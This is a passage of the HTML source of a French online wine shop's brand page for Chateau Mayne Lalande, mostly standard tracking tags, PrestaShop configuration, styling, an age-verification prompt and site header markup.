

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/brand/451-chateau-mayne-lalande
body_size: 13038
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Chateau Mayne Lalande</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//vinsetcadeaux.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"manufacturer","event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":{"ecomm_pagetype":"other"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CGRNM2');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vinsetcadeaux.fr/brand/451-chateau-mayne-lalande" hreflang="fr">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Chateau Mayne Lalande","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/brand\/451-chateau-mayne-lalande","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/brand\/451-chateau-mayne-lalande"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Marques","url":"https:\/\/vinsetcadeaux.fr\/marques"},{"title":"Chateau Mayne Lalande","url":"https:\/\/vinsetcadeaux.fr\/brand\/451-chateau-mayne-lalande"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765539871,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-cf73b286.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"451050101","title":"Chateau%20Mayne%20Lalande","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->



<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled ce-kit-61 elementor-page elementor-page-451050101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
body #fb-root { display: block; visibility: visible; }
.fb_dialog, .fb-customerchat iframe:not([class*=mobile]) { margin-bottom: 0px; margin-right: 0px; }
</style>
<script>
(function(d) {
	d.addEventListener('DOMContentLoaded', function() {
		var root = d.getElementById('fb-root');
		root && d.body.appendChild(root);
	});
})(document);
</script>
<div class="fb-customerchat"
	page_id="268852693239256"
	theme_color="#9E1C20"
	greeting_dialog_display="hide"
	greeting_dialog_delay="0"
	logged_in_greeting="Bonjour, une question sur nos produits ? Nous revenons vite vers vous !"
	logged_out_greeting="Bonjour, une question sur nos produits ? Nous revenons vite vers vous !">
</div>

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Black Friday
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

